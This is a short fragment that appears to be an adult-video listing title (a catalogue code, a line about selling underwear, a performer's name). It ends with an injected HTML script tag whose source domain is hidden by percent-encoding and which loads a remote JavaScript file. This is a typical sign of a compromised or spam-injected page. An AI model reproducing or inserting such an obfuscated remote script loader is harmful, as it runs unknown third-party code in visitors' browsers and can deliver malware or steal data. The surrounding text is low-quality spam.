 天然素人071918-01请出售您目前的内衣~村松ゆきこ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>